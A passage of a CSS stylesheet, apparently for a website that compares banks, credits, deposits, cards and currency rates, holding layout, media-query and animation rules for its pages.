  body .center-news-img {
    min-height: 150px;
    max-height: 151px;
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block4 {
    /* margin-top: 0; */
    height: 19px;
    overflow: hidden;
  }

  .credits.table-card-offers-top span:nth-of-type(3) {
    margin-right: 78px;
  }

  .sp_cards .credits.table-card-offers-top span:nth-of-type(1),.sp_credits .credits.table-card-offers-top span:nth-of-type(1) {
    -ms-flex: 0 0 41.3%;
    flex: 0 0 41.3%;
  }

  .credits.table-card-offers-top span:nth-of-type(2) {
    margin-right: -3px;
  }

  div:not(.pure) > .right_banner {
    margin-right: 0px;
  }

  .cards .table-card-offers-top span:nth-of-type(2) {
    margin-right: 0;
  }

  body.credits-overdraft .table-card-offers-block-all .table-card-offers-block4 {
    height: 30px !important;
  }
}

.money-transfers .preload-offers-top {
  padding-right: 28px;
}

.card-block1 button:focus {
  border: none;
  outline: none;
}

.popular-bank-predloj-blocks a:hover button {
  color: white;
}

.main-menu__submenu-column.menu_column.depth_2:first-child .main-menu__submenu-item:first-child {
  margin-right: 10px;
}

.main-menu__submenu-column.menu_column.depth_2:first-child {
  width: 280px;
}

.center .left-side {
  width: 77% !important;
}

.left-about-bank > span {
  margin-top: 10px;
}

.transfer_detail .organization-logo img {
  width: 40%;
  margin: auto;
  display: block;
}

body .organization-logo {
  /* width: 18.7% !important; */
  margin-right: 28px;
  text-align: center;
}

body .organization-top-block.card-info {
  flex-direction: row;
  align-items: center;
  justify-content: center;
  padding-left: 15px;
}

@media (max-width: 1047px) {
  .table-card-offers-block5 .online_btn {
    margin-left: 0 !important;
  }
}

@media (max-width: 425px) {
  .table-card-offers-block5 .online_btn {
    margin-left: 15px !important;
  }
}

.left-side-feedback {
  margin-bottom: 40px;
}

.left-about-bank {
  margin-bottom: 40px;
}

div.not_tab {
  width: 100%;
}

body .organization-bottom-block tr {
  margin-bottom: 20px !important;
  padding-bottom: 20px !important;
  display: block !important;
  border-bottom: 1px solid #d3d3d36b !important;
}

.organization-bottom-block {
  border: none !important;
}

.organization-bottom-block table.table {
  width: 100% !important;
}

.organization-bottom-block tr td p:nth-of-type(2) {
  opacity: 0.8;
  font-size: 12px;
  margin-top: 0;
}

.left-about-bank.in_section {
  /* width: 100% !important; */
  /* left: auto; */
  /* right: 0; */
  background: #fff;
  margin-top: 0px;
  margin-bottom: 0;
}

.sticky-wrapper{
  width: 100%;
  position: relative;
}

.sticky-wrapper.is-sticky .left-about-bank{
  /* transform: translateX(-50%); */
  position: fixed;
  /* max-width: 300px; */
}

.table-kurs .row:first-child {
  height: 40px;
  background: #E9ECF0;
  color: #19193D;
  width: 100%;
  display: flex;
  border-radius: 5px;
  align-items: center;
  margin-top: 30px;
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 20px;
}

.table-kurs .row {
  height: 40px;
  border: 1px solid #d3d3d359;
  align-items: center;
  margin: auto;
  width: 100%;
  margin-bottom: 20px;
}

.bank-info-top-text span {
  margin: auto;
  font-size: 24px;
  color: #19193D;
  font-weight: 600;
  margin-top: 40px;
  display: block;
}

.bank-info-top-text {
  text-align: center;
}

.bank-info-top {
  margin-bottom: 40px;
}

.about-and-comments {
  display: flex;
  /* background: #f8f8f8; */
  height: 61px;
  align-items: center;
  /* border-bottom: 1px solid lightgray; */
  margin-bottom: 40px;
}

.about-block:hover {
  border-top-color: #3F4892 !important;
  transition: 0.2s;
}

.about-block {
  background: white;
  /* border: 1px solid lightgray; */
  border-bottom: 0;
  width: 100%;
  border-bottom: 3px solid #3F4892;
  padding-bottom: 20px;
}

.currency-cb .center .right-side {
  margin-top: 115px;
}

.currency-cb .center .left-side {
  width: 80% !important;
}

.about-block, comment-block a {
  text-transform: uppercase;
  font-size: 16px;
  color: #19193D;
  font-weight: 600;
}

@media (max-width: 1047px) {
  ul.menu-box li {
    height: auto !important;
    border-bottom: 1px solid lightgray;
    padding: 21px;
  }
}

.currency-cb-archive .layout-wrapper.container {
  margin-top: 90px;
}

.top-diogram {
  flex-direction: row;
}

body .diogram-top-right.tab-content {
  width: 100%;
}

.tabs--theme_basic.tabs--size_l ul li:last-child {
  margin-right: 0;
}

body .preload-offers__card h4 {
  font-size: 20px !important;
}

.preload-offers__card h4, body .card-text {
  text-align: center !important;
  color: #6A7E9C !important;
  font-weight: 400 !important;
}

body h4.card-text {
  font-size: 18px !important;
}

body .table-card-offers-block5 a {
  background: #45AB41;
  border-color: #45AB41;
  color: white;
}

body span.online_btn {
  background: none;
  color: #16164E;
  padding-left: 0;
}

a.sub-a {
  color: #16164E !important;
}

.main-menu__submenu-column.menu_column.depth_2:last-child {
  padding-left: 0;
  margin-left: -100px;
}

#calendar2 tbody td {
  text-align: center;
}

#calendar2 thead tr:last-child td {
  text-align: center;
}

body  #calendar2 thead tr:nth-child(1) td:nth-child(2) {
  text-align: center;
  padding-right: 33px;
  padding-left: 0;
}

body  #calendar2 tbody td {
  padding-left: 0;
}

.colend-block {
  margin-right: 50px;
}

.calend-btn a {
  width: calc(100% / 2 - 10px) !important;
  height: auto !important;
  display: block;
}

.convert-colend > div {
  display: flex;
  flex-wrap: wrap;
}

.calend-btn a span {
  line-height: 25px;
}

body .colend-block #calendar2 thead tr:nth-child(1) td:nth-child(2) {
  text-align: center;
  padding-right: 0;
  padding-left: 0;
}

.left-banner-block {
  width: 300px;
}

.colend-block table#calendar2 thead tr:first-child td:last-child {
  text-align: end;
}

body .table-kurs .row {
  height: 60px;
}

table#calendar2 tr {
  margin-bottom: 10px;
}

table#calendar2 a {
  margin-bottom: 10px;
  display: block;
}

#calendar2 thead tr:last-child td {
  line-height: 4;
}

div#myTabContent .all-diograms {
    margin-right: 20px;
    float: right;
}

.orgs-banks .table-card-offers-block1 {
  -ms-flex: 0 0  31%;
  /* flex: 0 0 35%; */
  /* max-width: 35%; */
;
}

.orgs-banks  .table-card-offers-blocks-all {
  -ms-flex: 0 0 66.733333%;
  /* flex: 0 0 64.733333%; */
  /* max-width: 64.733333%; */
;
}

.uz-orgs-banks .table-card-offers-block-all,
.orgs-banks  .table-card-offers-block-all{
  padding-right: 15px;
  justify-content: space-between;
}

.uz-orgs-banks .table-card-offers-block-all .table-card-offers-block2,
.orgs-banks  .table-card-offers-block-all .table-card-offers-block2 {
  -ms-flex: 0 0 20%;
  flex: 0 0 15%;
  max-width: 15%;
}

.orgs-banks .table-card-offers-blocks-all .medium-text{
  display: flex;
  justify-content: center;
  width: 100%;
  text-align: center;
  float: none;
}

.predloj-bank-self-slider .slick-slide img {
  width: 50%;
}

.arrow-mob-menu {
  display: inline-block;
  float: right;
}

.arrow-mob-menu.active {
  transform: rotate(180deg);
}

ul.menu-box li > a {
  align-items: center;
}

@media (max-width: 1131px) {
  body .center .left-side {
    width: 100% !important;
  }
}

span.online_btn.in_col {
  display: flex;
  /* flex-direction: row-reverse; */
  justify-content: flex-start;
  margin-bottom: 0;
  margin-left: 0 !important;
  height: auto !important;
}

.left-side > .about-and-comments {
  height: auto;
}

body .bank-search-result {
  max-width: 300px;
  padding-top: 11px;
  padding-bottom: 11px;
}

body .left-banner-block.pure {
  max-width: 300px;
}

body .left-banner-block.pure ins {
  width: 100%;
  height: 100%;
}

body .left-banner-block.pure ins span {
  width: 100%;
  height: 100%;
}

html body .bank-search-results {
  width: 75% !important;
  margin: 11px !important;
  margin-right: auto !important;
  margin-left: auto !important;
  height: auto !important;
}

.about-block a {
  padding: 20px 20px 20px 0px;
}

.terms  .layout-wrapper.ss3 p {
  line-height: 25px;
}

@media (max-width: 400px) {
  .credit_detail .col-3.credit-info-text {
    flex: inherit;
    max-width: inherit;
    padding: 0;
  }

  .credit_detail .organization-logo {
    margin: inherit;
  }

  .credit_detail .organization-logo {
    margin-right: 0;
  }

  .credit_detail .organization-logo {
    width: 100% !important;
    max-width: 100%;
    padding: 0;
  }

  .credit_detail .credit-info-bottom > div {
    margin-bottom: 20px;
  }

  .credit_detail .credit-info.col-9 {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }

  .credit_detail .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: -60px;
  }
}

@media (max-width: 425px) {

  body.credit_detail .organization-logo {
    width: 100% !important;
    margin: 0;
    flex-shrink: 0;
    max-width: 100%;
    margin-bottom: 20px;
  }

  .credit_detail h1.text-size-3.text-weight-black.margin-bottom-medium {
    /*margin-bottom: -25px !important;*/
  }

  .credit_detail .credit-info-top {
    display: block;
    width: 100%;
  }

  .credit_detail .credit-info-text.col-3,
  .ipoteka_detail .credit-info-text.col-3{
    width: 100%;
    max-width: 100%;
  }

  .credit_detail .credit-info.col-9,
  .ipoteka_detail .credit-info.col-9 {
    padding: 0;
    width: 100%;
    max-width: 100%;
  }

  .credit_detail  .credit-info-bottom > div {
    margin-bottom: 20px;
  }
}

@media (max-width: 402px) {

  .credit_detail .table-card-offers-block5 {
    flex-direction: column !important;
  }

  .credit_detail .table-card-offers-blocks-all .table-card-offers-block5 a {
    width: 80%;
    justify-content: space-evenly;
    padding: 0 10px;
    margin: auto;
  }

  .credit_detail  .table-card-offers-blocks-all .table-card-offers-block5 a img {
    display: block;
    margin-left: auto;
  }

  .credit_detail  span.online_btn {
    margin-bottom: 20px;
  }
}

.news_detail  .fin-shop-sm-block img {
  margin-right: 40px;
  width: 10%;
  height: 100%;
}

.org_detail .predloj-bank-self-slider .slick-arrow {
  height: 31px;
}

#tabs-1 .preload-offers__card .top-card span:first-child,
#tabs-2 .preload-offers__card .top-card span:first-child,
#tabs-4 .preload-offers__card .top-card span:first-child{
    min-height: inherit;
}

#tabs-3 .top-card{
	width: 100%;
}

#tabs-3 .top-card span:last-child {
    height: auto;
    min-height: inherit;
    margin-bottom: 30px;
    font-size: 16px;
    width: 100%;
}

#tabs-3 .preload-offers__card h4{
    width: 100%;
}

#tabs-3 .preload-offers__card h4 > small{
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 16px !important;
    line-height: 20px;
}

#tabs-3 .preload-offers__card .card-text-2{

}

#tabs-3 .preload-offers__card{
	height: 320px;
}

.padding-vert-2xl.xx1 {
  border-bottom: 1px solid #6a7e9c29!important;
}

.padding-bottom-default.border-bottom {
  border-bottom: none !important;
}

@media (max-width: 767px) {
  body  .stay-home__content {
    padding-bottom: 0;
  }

  .center-news-img {
    min-height: 125px;
    max-height: 125px !important;
    max-width: 135px;
    min-width: 135px;
    margin: 0;
    margin-right: 15px;
    align-items: flex-start;
}

.center-news-block.top a.center-news-title,
body .cont a.center-news-text {
    font-size: 17px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 10px;
}

.center-news-block.top .center-news-text {
    display: none;
}

  .center-news-block:last-child {
    margin-top: 10px;
  }

	.more-information-bank-italic-text ul,
	.more-information-bank-italic-text ol {
		margin-left: 25px !important;
	}
}

.subscribe-block-text > p {
  margin-bottom: 20px;
}

.c-hamburger.active span::before {
  display: none;
}

.c-hamburger.active span::after {
}

.c-hamburger.active span {
  transform: rotate(45deg);
  top: 12px;
}

.c-hamburger.active span::after {
  transform: rotate(-85deg);
  top: -5.7px;
}

.trades-informer .flexbox--align-items_center div:nth-child(2n + 2) {
  float: right;
  text-align: right;
}

#tabs-4 .card-block1 {
  max-height: 355px;
  height: auto;
}

body #tabs-4 .preload-offers__card {
  height: auto !important;
  min-height: 255px;
  max-height: 355px !important;
}

@media (max-width: 1278px) and (min-width: 1047px) {
  .ipoteka_list .table-card-offers-block4 span {
    /* margin-bottom: -18px; */
  }
}

.credit_list .news-cat-content .semibold-text:first-child, .card_list .news-cat-content .semibold-text:first-child,
.deposit_list .news-cat-content .semibold-text:first-child {
  margin-bottom: 40px;
}

.credit_list .lenta-novoste-block a, .card_list .lenta-novoste-block a,
.deposit_list .lenta-novoste-block a {
  margin-bottom: 11px;
}

span.online_btn.in_col span {
  width: auto;
}

body .online_btn.in_col {
  padding: 0;
}

body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
  font-weight: 500 !important;
}

body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
  font-weight: 500 !important;
}

@media (max-width: 490px)  and (min-width: 320px) {

  .currency_archive .more-information-bank-italic-text {
    margin-top: 0px;
  }

  .sp_deposits .table-card-offers-blocks-all {
    width: 100%;
    max-width: 100%;
  }

  .bank_logo {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .credit_detail ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    margin-top: 50px;
  }

  .credit_detail .tabs-top {
    margin-bottom: 70px;
  }

  .deposit_detail .credit-info-top {
    flex-direction: column;
  }

  .text-weight-medium.product-showcase__title {
    width: 100%;
    max-width: 100%;
  }

  .main_page .subscribe-block-text {
    margin-bottom: 20px;
  }

  .cards-debetovye-karty span.online_btn.in_col span:nth-child(2) {
    margin-left: 10px;
  }

  .filial_detailfilial_list .predloj-bank-block > .predloj-bank-text:last-child {
    flex-direction: revert;
  }

  .filial_detailfilial_list .predloj-bank-block > .predloj-bank-text:last-child > span {
    max-width: 17%;
  }

  .filial_detailfilial_list .right-map {
    height: auto;
  }

  .market-text-block {
    padding: 10px 0;
  }

  .ipoteka_list .table-card-offers-block1-img {
    width: 94px !important;
  }

  .ipoteka_list .table-card-offers-block5 .online_btn {
    margin-left: 0px !important;
    margin-bottom: 20px;
    margin-right: 0;
    padding-right: 0px;
    padding-left: 15px;
    text-align: left;
    width: 100%;
  }

  .ipoteka_list .table-card-offers-block5 .online_btn {
    height: 60px;
  }

  .ipoteka_list .table-card-offers-blocks-all .table-card-offers-block5 {
    padding-bottom: 0;
    flex-direction: column;
  }

  .ipoteka_list .mobile_menu_overlay, .mobile_menu_container {
    top: 63px !important;
  }

  .select2-container {
    width: 100% !important;
  }

  .deposits .table-card-offers-block1-img {
    width: 110px !important;
  }

  .deposit_list .table-card-offers-blocks-all .table-card-offers-block5 {
    padding-bottom: 0 !important;
  }

  .table-card-offers-block4 span {
    text-align: left;
  }

  .table-card-offers-block1-img {
    flex-shrink: 0;
    width: 95px !important;
    max-width: 100%;
  }

  .table-card-offers-block1 {
    max-width: 100% !important;
    width: 100%;
  }

  .table-card-offers-block-all {
    padding-bottom: 7px;
  }

  .table-card-offers-block1 {
    margin-bottom: 0;
  }

  .table-card-offers-block-all > div {
    margin-bottom: 12px;
  }

  .table-card-offers-block-all > div > span:first-child {
    margin-bottom: 0;
  }

  .table-card-offers-block-all > div {
    margin-bottom: 12px !important;
  }

  .center-news-block.top.in_main .center-news-img {
    min-height: 130px;
    max-height: 135px !important;
    max-width: 135px;
    min-width: 135px;
  }

  body .wide-item__link--left {
    background-position: -15% !important;
  }

  body .wide-item__link.wide-item__link--right {
    background-position: -22% !important;
  }

  .deposit_detail .credit-info-top > div {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }

  .deposit_detail .credit-info.col-9 {
    width: 100% !important;
    max-width: 100%;
    padding: 0;
    margin-right: 22px;
  }

  .deposit_detail .organization-logo.col-3 {
    width: 100% !important;
    max-width: 100% !important;
    flex-shrink: 0;
  }

  .tranfer .tabs-top {
    margin-bottom: 0;
  }

  .tranfer .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: 20px;
  }

  .tranfer  .preload-offers-top {
    padding-right: 0 !important;
  }

  .transfer_detail .organization-logo {
    max-width: 100% !important;
    width: 100% !important;
    flex-shrink: 0;
  }

  .transfer_detail .center-news-img a {
    height: 100%;
  }

  .org_list .table-card-offers-block1 {
    width: 100%;
    max-width: 100% !important;
  }

  .org_list .table-card-offers-block1-text span:first-child {
    margin-bottom: 0 !important;
  }

  .org_list .table-card-offers-block1-text a {
    height: auto !important;
  }

  .org_list .table-card-offers-blocks-all {
    width: 100%;
    max-width: 100% !important;
  }

  .pagination ul li {
    min-width: 15px;
    height: 20px;
  }

.pagination a,
.pagination span {
	padding-top: 3px;
	padding-right: 7px;
	font-size: 12px;
	padding-left: 7px;
}

  .pagination ul {
    margin: auto;
  }

  li.tfield {
    white-space: nowrap;
  }

  .table-card-offers-blocks-all .table-card-offers-block5 a {
    flex-shrink: 0;
  }

  .currency_main  .bc-inner-block-left-texts > span {
    text-align: right;
  }

  .currency_main  .bc-inner-block-left {
    margin-right: 0;
  }

  .currency_main  .bc-inner-blocks-left a.all-courses {
    width: 100%;
    text-align: center;
    margin-bottom: 40px;
  }

  .currency_main .bc-inner-blocks-right {
    width: 100%;
  }

  .currency_main .organization-contacts {
    flex-direction: column-reverse;
  }

  .currency_main .tabs-a > div {
    width: 60px;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    margin-right: 15px;
  }

  .currency_main .diogram-top-left {
    width: 100%;
    margin-bottom: 40px;
  }

  .currency_main .top-diogram {
    flex-direction: column;
  }

  .currency_main a.all-diograms {
    width: 100%;
    text-align: center;
    margin-left: 0 !important;
  }

  .currency_main .bc-inner-blocks-left {
    width: 100%;
  }

  .currency_archive .convert-colend {
    flex-direction: column;
  }

  .currency_archive .convert-colend > div {
    width: 100%;
  }

  .news_list .news-lent-and-interv-info-top-block-all {
    flex-direction: column;
  }

  .news_list .news-lent-and-interv-info-top-block-all > img {
    margin-bottom: 20px;
  }

  .news_list  .news-lent-and-interv-right .row {
    width: 100%;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin: auto;
  }

  .news_list .news-lent-and-interv-right > .row  span.medium-text.col-6 {
    max-width: 100%;
    width: 100%;
  }

  .news_list  .news-lent-and-interv-right > .row span.medium-text.col-6 a {
    width: 100%;
  }

  .news_list  .theme-day-in-block img {
    max-width: 100%;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    padding-left: 0;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 120%;
  }

  .wide-item__link--left {
    background-position: 120%;
  }

  .predloj-bank-bloks {
    position: relative;
  }

  .predloj-bank-top > div {
    display: flex;
    align-items: center;
    position: absolute;
    bottom: 20px;
    right: 0;
  }

  .filial_detailfilial_list .branchs {
    padding-bottom: 31px;
  }

  .form-tabs ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    top: 0;
  }

  body.transfer_detail .organization-bottom-block tr {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    padding-left: 10px;
  }
}

.inner-title {
  display: none;
}

@media (max-width: 768px) {
  .inner-title {
    display: block;
  }

  .top-titles {
    display: none !important;
  }

  .currency_bank .table-kurs .row {
    flex-direction: column;
    height: auto !important;
    align-items: flex-start;
  }

  .currency_bank .table-kurs .row > div {
    max-width: 100%;
    width: 100%;
    display: flex;
    flex-direction: column;
  }

  .wide-item__link--left {
    background-position: 65% !important;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 8% !important;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left > div:last-child {
    display: flex;
    align-items: center;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    margin-right: 24px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    margin-right: 24px;
    flex-shrink: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  > div {
    margin-right: 24px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  div:last-child {
    width: 64px;
    height: 64px;
    display: flex;
    align-items: center;
  }

  body .product-showcase__item {
    margin-bottom: 20px;
  }

  .contacts  .feedback-links a {
    margin-bottom: 0;
  }

  .contacts  .feed-back .semibold-text {
    margin-bottom: 0;
  }
}

body.transfer_detail .organization-logo {
  width: 100% !important;
  max-width: 288px;
  max-height: 180px;
}

.widget__title a:hover span {
  text-decoration: underline;
}

.filial_detail .news-cat-content > h3 {
  font-size: 18px;
  color: #19193D;
  font-weight: 600;
  margin-bottom: 25px;
}

.deposit_detail .credits.table-card-offers-top span:nth-of-type(1) {
  margin-right: 179px;
}

.deposit_detail .credits.table-card-offers-top span:nth-of-type(2) {
  margin-right: 75px;
}

.currency_archive .table-kurs .row:not(first-child) > div > span:first-child {
  display: none;
}

.currency_archive .table-kurs .row:first-child > div > span {
  display: inline !important;
}

@media (max-width: 810px) {
  .currency_archive .table-kurs .row:first-child {
    display: none;
  }

  .currency_bank .predloj-bank-self-slider .slick-slide img {
    width: 100%;
  }

  .currency_archive .table-kurs .row {
    flex-direction: column;
    height: auto;
    align-items: flex-start;
    padding-top: 8px;
  }

  .transfer_detail .organization-top-block {
    padding-bottom: 0;
  }

  .currency_archive .table-kurs .row:not(first-child) > div > span:first-child {
    display: inline;
    padding-right: 8px;
  }

  .currency_archive .table-kurs .row:not(first-child) > div {
    display: flex;
    justify-content: space-between;
    width: 100%;
    max-width: 100%;
  }

  .currency_archive .table-kurs .row:not(first-child) > div > * {
    width: calc(100% / 2);
  }
}

.transfer_detail .organization-bottom-block {
  padding-bottom: 0;
}

.c-hamburger span::before,
.c-hamburger span::after {
  height: 0;
  left: -2px;
  margin-bottom: 4px;
  border: 2px solid #1f1f37;
  margin-top: 4px;
  width: 130%;
  border-radius: 50px;
}

.c-hamburger.active span::before,
.c-hamburger.active span::after {
  height: 0;
  left: -2px;
  margin-bottom: 1px;
  border: 2px solid #1f1f37;
  margin-top: 3.2px;
  margin-left: -0.5px;
  width: 128.9%;
  border-radius: 50px;
}

.cards-debetovye-karty.card_list .sp_cards .table-card-offers-block3 {
  margin-right: 13px;
}

.cards-debetovye-karty.card_list span.online_btn.in_col {
  margin-bottom: 0;
  height: 17px!important;
}

.cards-debetovye-karty.card_list span.online_btn.in_col span {
  margin-bottom: 0 !important;
}

.cards-debetovye-karty.card_list .sp_cards .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 60px;
}

body  .nav-item .tabs-a span.red-date {
  color: #dc3545 !important;
}

body {
  /* overflow-x: hidden; */
;
}

@media (max-width: 360px) {
  body .wide-item__link--left {
    background-position: 112% !important;
  }

  body .wide-item__link.wide-item__link--right {
    background-position: 128% !important;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left > div:last-child {
    margin-left: 20px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    margin-right: 0;
  }
}

.currency_convertor .body .input-group-append {
  flex-direction: row;
  align-items: flex-end;
}

.currency_convertor .input-group-inner-left select {
  width: 100%;
}

.currency_convertor .input-group-inner-left {
  width: 60%;
}

.currency_convertor .converter__equal-sign {
  display: flex;
  align-items: center;
  margin: 0 15px;
  margin-top: 16px;
  justify-content: center;
}

.currency_convertor .converter__input-container:first-child {
  margin-bottom: 30px;
}

.currency_convertor .converter__input-container select {
  width: 100%;
}

.currency_convertor .converter__input-container span {
  margin-right: 15px;
}

.currency_convertor .input-group-append span {
  width: inherit;
}

.currency_convertor .input-group {
  flex-wrap: nowrap;
}

.currency_convertor .input-group-inner-left span {
  margin-bottom: 10px;
  display: inline-block;
  width: auto;
}

.currency_convertor .body .input-group-append {
  width: 47%;
}

.currency_convertor i.icon-font {
  margin: 0;
  transform: rotate(90deg);
}

.currency_convertor .form-control {
  width: 50%;
}

.deposit_list .sp_deposits .table-card-offers-block-all .table-card-offers-block4 {
  /* margin-bottom: 11px; */
  /* align-content: center; */;
}

body .select2-container--default .select2-selection--single {
  border: 1px solid #E9ECF0 !important;
}

.predloj-banks-self-col a {
  color: #19193D;
}

.currency_detail .top-diogram {
  flex-direction: column;
}

.other-bank-course-block-mob .other-bank-course-block-top {
  flex-direction: column;
}

.other-bank-course-block-mob .col-12.cours-active {
  border-bottom: 1px solid black;
  background-color: #19193D;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.other-bank-course-block-mob  .other-bank-course-block-top > div:last-child {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
  width: 100%;
}

.other-bank-course-block-mob  .row span.col-6 {
  margin-bottom: 10px;
}

.other-bank-course-block-mob {
  display: none;
  margin: 0 0 40px 0;
  flex-direction: column;
}

.other-bank-course-block-mob .other-bank-course-block-top > div:last-child .row {
  width: 100%;
}

.credit_detail .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 157px;
}

.card_tag .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 85px;
}

.card_tag .online_btn.in_col > .o_icon:nth-child(3) {
  /* margin-right: 13px; */
;
}

.cards-valyutnye-karty.card_list .cards-valyutnye-karty.card_list .online_btn.in_col > .o_icon:nth-child(3) {
  margin-right: 13px;
}

.cards-valyutnye-karty.card_list .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 70px;
}

.cards-valyutnye-karty.card_list .sp_cards .table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 25%;
  flex: 0 0 40%;
  max-width: 43%;
}

.cards-valyutnye-karty.card_list .sp_cards .table-card-offers-block-all .table-card-offers-block4 .medium-text {
  margin-bottom: 0;
}

.cards-valyutnye-karty.card_list .sp_cards .table-card-offers-block3 {
  margin-right: 15px;
}

.cards-summovye-karty  .online_btn.in_col > .o_icon:nth-child(3) {
  margin-right: 13px;
}

.cards-summovye-karty .credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 85px;
}

.cards-summovye-karty .sp_cards .table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 25%;
  flex: 0 0 40%;
  max-width: 43%;
}

.cards-summovye-karty .sp_cards .table-card-offers-block3 {
  margin-right: 40px;
}

.subscribe-input-btn button svg {
  display: none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 15px !important;
}

.layout-wrapper.top_rating {
  width: 100% !important;
  max-width: 100%;
  padding: 0;
  background: #E5E5E5;
  position: relative;
  overflow: hidden;
}

.layout-wrapper.top_rating:before {
  content: '';
  position: absolute;
  width: 130%;
  height: 47%;
  border-radius: 60% 60% 40% 40%;
  transform: rotate(-12deg);
  left: -25%;
  top: -27%;
  background: rgba(255,255,255, 0.9);
}

.inform-page.top_rating {
  flex-direction: column;
  overflow: hidden;
}

.top_section {
  max-width: 1376px;
  display: flex;
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px;
  height: calc(100vh - 80px);
  align-items: center;
  position: relative;
}

.top_section:after {
  content: '';
}

.ts_txt {
  position: relative;
  z-index: 20;
}

.ts_txt div {
  margin-bottom: 60px;
  margin-right: 115px;
}

.ts_txt h5 {
  color: #6A7E9C;
  font-size: 22px;
  font-weight: lighter;
  margin-bottom: 22px;
}

.ts_txt h2 {
  font-weight: 800;
  font-size: 38px;
  color: #16164E;
  text-transform: uppercase;
}

.ts_txt h3 {
  font-size: 37px;
  line-height: 49px;
  color: #16164E;
  letter-spacing: 0.8px;
  font-weight: lighter;
  text-transform: uppercase;
}

.ts_txt a.button {
  border-radius: 5px;
  background: #119649;
  color: white;
  font-size: 15px;
  border: none;
  display: inline-block;
  font-weight: 600;
  padding: 20px 17px;
  text-decoration: none;
}

.ts_img {
}

.ts_img img {
  max-width: 100%;
  width: 95%;
}

.ts_img.visa {
  display: flex;
  justify-content: flex-end;
}

.ts_img.visa img {
  width: 85%;
}

.mouse {
  border: 2.5px solid #6A7E9C;
  border-radius: 13px;
  bottom: 40px;
  display: block;
  height: 42px;
  left: 0;
  right: 0;
  margin: auto;
  position: absolute;
  width: 26px;
}

.mouse span {
  animation-duration: 2s;
  animation-fill-mode: both;
  animation-iteration-count: infinite;
  animation-name: scroll;
  background: url('img/scroll_icn.svg') 0px 0px no-repeat;
  border-radius: 4px;
  display: block;
  width: 3px;
  height: 10px;
  margin: 6px auto;
}

@keyframes scroll {
  0% {
    opacity: 1;
    transform: translateY(-3px);
  }

  100% {
    opacity: 0;
    transform: translateY(20px);
  }
}

.top_app {
  max-width: 1376px;
  width: 100%;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  display: none;
}

.top_app > h2 {
  color: #6A7E9C;
  font-weight: 500;
  font-size: 30px;
  text-align: center;
  margin-bottom: 45px;
}

.top_items {
  display: flex;
  align-items: center;
  justify-content: center;
}

.top_items .item {
  padding-left: 13px;
  padding-right: 13px;
  text-align: center;
}

.top_items .item > div {
  background: #fff;
  border-radius: 5px;
  padding: 13px 15px;
}

.top_items .item:first-child {
  padding-left: 0;
}

.top_items .item:last-child {
  padding-right: 0;
}

.top_items .item.empty > div {
  padding: 0;
}

.top_items .item:first-child > div,
.top_items .item:last-child > div {
  width: 15px;
  height: 15px;
  border-radius: 3px;
}

.top_items .item:nth-child(2) > div,
.top_items .item:nth-last-child(2) > div {
  width: 25px;
  height: 25px;
}

.top_items .item:nth-child(3)  div,
.top_items .item:nth-last-child(3) > div {
  width: 60px;
  height: 55px;
}

.top_items .item:nth-child(4) > div,
.top_items .item:nth-last-child(4) > div {
  width: 120px;
  height: 110px;
}

.top_items .item:nth-child(5) > div,
.top_items .item:nth-last-child(5) > div {
  min-width: 210px;
  max-width: 190px;
}

.top_items .item.current > div {
  min-width: 260px;
  max-width: 170px;
  box-shadow: 0px 2px 2px 0px rgba(0,0,0, 0.25);
}

.top_items .item h3 {
  font-size: 12px;
  color: #6A7E9C;
  height: 35px;
  margin-bottom: 7px;
  padding-left: 15px;
  padding-right: 15px;
}

.top_items .item.current h3 {
  font-size: 14.5px;
}

.top_items .item .img {
  position: relative;
